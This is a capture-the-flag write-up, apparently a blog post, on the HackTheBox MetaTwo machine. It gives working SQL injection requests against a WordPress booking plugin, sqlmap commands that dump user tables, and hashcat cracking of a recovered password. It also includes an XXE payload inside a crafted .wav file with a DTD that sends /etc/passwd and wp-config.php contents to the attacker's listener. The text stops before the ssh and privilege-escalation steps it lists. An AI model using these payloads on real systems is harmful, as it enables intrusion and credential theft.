Introduction
Hey there, In this post let’s see how to CTF the metatwo challenge from hackthebox. Below is the video format of the post, Do check that also ????????
Video
Metatwo Hacking Phases
- Adding Ip to /etc/hosts
- Enumerating /events
- Intercept request and dump
- Finding vulnerability for wp 5.6.2
- Upload payload and try to get information
- Connect using ssh
- Privilege escalation
Advertisement
Let’s start
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos

Adding IP to hosts
Firstly let’s add the IP address and the domain name into /etc/hosts the target domain name is metapress.htb
sudo nano /etc/hosts
Nmap Scan
In the nmap scan we have found the port 21 and 22, 80 are open and hope we can connect to the site using port 80.
And yes we can connect to the site using port 80.

nmap -sC -sV 10.10.11.186
Enumerating site
Now looking at the scan we can say that the site runs WordPress, We can see in the Nmap scan that it says it runs WordPress 5.6.2
So, I just googled WordPress 5.6.2 Vulnerabilities. I have found it’s vulnerable to SQL injection https://wpscan.com/vulnerability/388cd42d-b61a-42a4-8604-99b812db2357
From the above link we know how to exploit, Kindly take a look at the wpscan link.

we will need the right _wpnonce field, which will trick the website into thinking the injection request is coming from within the site, and not from us.
The metapress.htb/events seem to be sus. So I just enumerated the page source and searched for _wpnonce and my value was something like this _wpnonce:’5a84303f70′ };
Capture and Dump
Now, Let’s capture and dump using burp suite and sqlmap. Let’s capture it using the below command
*Change the _wpnonce value
curl -i 'https://metapress.htb/wp-admin/admin-ajax.php' \ --data 'action=bookingpress_front_get_category_services&_wpnonce=8cc8b79544&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'



Now we can say that we are able to curl, Now let’s try to send it in burpsuite. When we echo the jpg file we can see that it runs mariaDB and debian 11.

curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' \ --data 'action=bookingpress_front_get_category_services&_wpnonce=1d2a2bcb0d&category_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -' -x http://127.0.0.1:8080
Enter the above command to send the request into burpsuite make sure you change _wpnonce and add -x http://127.0.0.1:8080

Make sure Burp Suite is open and send out the curl request. Send the request to the repeater and remove the extra as I did in the screenshot. At the end add service = 1.
Now, right-click and click on copy to file and save as admin.req

Now using sqlmap let’s dump the file and check for databases
sqlmap -r admin.req -p total_service --dbs

We have found two database that is blog and information_schema

Let’s find the tables of blog database and dump it.
sqlmap -r admin.req -p total_service -D blog --tables
Let’s dump the wp_users table
sqlmap -r admin.req -p total_service -D blog -T wp_users --dump

Cracking Hash
To crack the hash lets copy the manager hash alone, I have tried to crack admin but it’s not working.
Let’s use hash if to find the hash type. Save the manager hash in txt format.

hashid 'hash'

Let’s use hash cat and find the password.
sudo hashcat -a 0 -m 400 hash.txt /usr/share/wordlists/rockyou.txt --show

Password is partylikerockstar
Accessing wordpress
We know that the site runs on wordpress so, I just enter the directory /wp-admin and it took me to login page and now we can enter the username and password.
username: manager password: partylikerockstar

Once we enter into the WordPress dashboard using wappalyzer check the version of WordPress.
I have come across the tryhackme room where they discussed about the vulnerability and luckily they also gave the payloads.
https://tryhackme.com/room/wordpresscve202129447
Creating and Uploading payload
To create a payload we are creating a .wav file, To create a malicious .wav file enter the below command.
echo -en 'RIFF\xb8\x00\x00\x00WAVEiXML\x7b\x00\x00\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://10.10.16.28:9001/NAMEEVIL.dtd'"'"'>%remote;%init;%trick;]>\x00' > payload.wav
*In the IP field enter the tun0 IP address.


Now create a file called NAMEEVIL.dtd
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd"> <!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.16.18:9001/?p=%file;'>" >

Now we start the python web server and upload the .wav file into http://metapress.htb/wp-admin/upload.php
sudo python3 -m httpd.server 9001
The result should be something like this.

Copy the highlighted area and paste it in php -a interactive shell
To start the shell enter php -a
echo zlib_decode(base64_decode(‘paste the highlighted area here‘));

We can see that we are able to obtain the /etc/passwd file ;et’s try to change the NAMEEVIL.dtd and the below one.
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=../wp-config.php"> <!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.10.16.36:8080/?p=%file;'>" >
Now upload the .wav file into wordpress uploads and make sure your python server is running.
Once you get the request after uploading the .wav file copy and paste it into an interactive shell that is php -a
